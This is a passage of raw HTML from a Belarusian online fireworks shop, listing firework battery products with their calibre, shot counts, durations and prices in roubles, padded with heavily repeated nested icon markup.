data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="3121"> <a href="https://petarda.by/kupit-feierverk/mega/krupnokalibernaya-batareya-tkb3605/" class="product-img"> <div class="sales"> <div class="sales_block sales__category">Хит</div><div class="sales_block sales__text"> -14%</div></div><div class="hover-video" data-hover-video-youtube="c8j4JcPrvTg?si=UNut8CJWkNfv-5ER"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2026/01/tkb3602-292x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2026/01/tkb3602-292x300.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/mega/krupnokalibernaya-batareya-tkb3605/" class="product-info__title">Крупнокалиберная батарея TKB3605</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 63мм</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 36</span><br> <span style="font-weight: 600;">Длительность:</span><span> 90 секунд</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">1200.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 1390.00</div></div></div><div class="product-info__buttons"> <button data-cart-btn="3121" class="btn">В корзину</button> <button data-favorite-btn="3121" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="1962"> <a href="https://petarda.by/kupit-feierverk/mega/krupnokalibernaya-batareya-saljutov-tkb3602/" class="product-img"> <div class="sales"> <div class="sales_block sales__text"> -14%</div></div><div class="hover-video" data-hover-video-youtube="HXZoZUqsmg8?si=IFLs1T7e_4vnwCS1"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2024/10/tkb3602-292x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2024/10/tkb3602-292x300.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/mega/krupnokalibernaya-batareya-saljutov-tkb3602/" class="product-info__title">Крупнокалиберная батарея салютов TKB3604</a> <div class="product-info__text"> <span style="font-weight: 600;">Артикул:</span><span> TKB3604</span><br> <span style="font-weight: 600;">Калибр:</span><span> 2.5 дюйма</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 36 залпов</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">1200.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 1400.00</div></div></div><div class="product-info__buttons"> <button data-cart-btn="1962" class="btn">В корзину</button> <button data-favorite-btn="1962" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="1947"> <a href="https://petarda.by/kupit-feierverk/mega/batareya-saljutov-sjogun-tkb001/" class="product-img"> <div class="sales"> <div class="sales_block sales__text"> -7%</div></div><div class="hover-video" data-hover-video-youtube="fP70JF-PCGo?si=TIKeiGC2qO-eLml7"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2024/10/TKB001-2-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2024/10/TKB001-2-300x300.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/mega/batareya-saljutov-sjogun-tkb001/" class="product-info__title">Батарея салютов МАХИНА (TKB001)</a> <div class="product-info__text"> <span style="font-weight: 600;">Артикул:</span><span> TKB001</span><br> <span style="font-weight: 600;">Калибр:</span><span> 25/30мм</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 208 залпов</span><br> <span style="font-weight: 600;">Длительность:</span><span> 105 секунд</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">1300.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 1400.00</div></div></div><div class="product-info__buttons"> <button data-cart-btn="1947" class="btn">В корзину</button> <button data-favorite-btn="1947" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="739"> <a href="https://petarda.by/kupit-feierverk/mega/bryzgi-shampanskogo-fp-b341/" class="product-img"> <div class="sales"></div><div class="hover-video" data-hover-video-youtube="dqgYZUSC2gM"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2022/11/bryzgi-shampanskogo-300x300.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/bryzgi-shampanskogo-300x300.png" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/mega/bryzgi-shampanskogo-fp-b341/" class="product-info__title">Брызги шампанского (FP-B341)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 30мм</span><br> <span style="font-weight: 600;">Залпов:</span><span> 200</span><br> <span style="font-weight: 600;">Длительность:</span><span> 122сек</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">1300.00BYN</div></div><div class="product-info__buttons"> <button data-cart-btn="739" class="btn">В корзину</button> <button data-favorite-btn="739" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="756"> <a href="https://petarda.by/kupit-feierverk/mega/v-yablochko-ffw2032-150/" class="product-img"> <div class="sales"></div><div class="hover-video" data-hover-video-youtube="5SF18u4nRks"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2022/11/v-yajulochko-Kopirovat-300x225.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/v-yajulochko-Kopirovat-300x225.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/mega/v-yablochko-ffw2032-150/" class="product-info__title">В яблочко (FFW2032-150)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 20,25,30мм</span><br> <span style="font-weight: 600;">Залпов:</span><span> 308</span><br> <span style="font-weight: 600;">Длительность:</span><span> 98сек</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">1600.00BYN</div></div><div class="product-info__buttons"> <button data-cart-btn="756" class="btn">В корзину</button> <button data-favorite-btn="756" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="3073"> <a href="https://petarda.by/kupit-feierverk/batareya-saljutov-car-pushka-tkb003/" class="product-img"> <div class="sales"> <div class="sales_block sales__category">Хит</div><div class="sales_block sales__text"> -5%</div></div><div class="hover-video" data-hover-video-youtube="nsgFGyy1JJ0?si=LN3STJ1rV69Wpo6K"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2025/12/carpushka-300x225.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2025/12/carpushka-300x225.png" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/batareya-saljutov-car-pushka-tkb003/" class="product-info__title">Батарея салютов ЦАРЬ-ПУШКА (TKB003)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 25 /30 /45 мм</span><br> <span style="font-weight: 600;">Калибр:</span><span> 188</span><br> <span style="font-weight: 600;">Калибр:</span><span> 200 секунд</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">1800.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 1900.00</div></div></div><div class="product-info__buttons"> <button data-cart-btn="3073" class="btn">В корзину</button> <button data-favorite-btn="3073" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="759"> <a href="https://petarda.by/kupit-feierverk/mega/povelitel-molnij-ffw2034-300/" class="product-img"> <div class="sales"> <div class="sales_block sales__text"> -14%</div></div><div class="hover-video" data-hover-video-youtube="yblp7VAd0cc"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2022/11/povelitel-molnii-300x158.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/povelitel-molnii-300x158.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/kupit-feierverk/mega/povelitel-molnij-ffw2034-300/" class="product-info__title">Повелитель молний(FFW2034-300)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 20-30мм</span><br> <span style="font-weight: 600;">Залпов:</span><span> 322</span><br> <span style="font-weight: 600;">Длительность:</span><span> 156сек</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">1900.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 2200.00</div></div></div><div class="product-info__buttons"> <button data-cart-btn="759" class="btn">В корзину</button> <button data-favorite-btn="759" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" 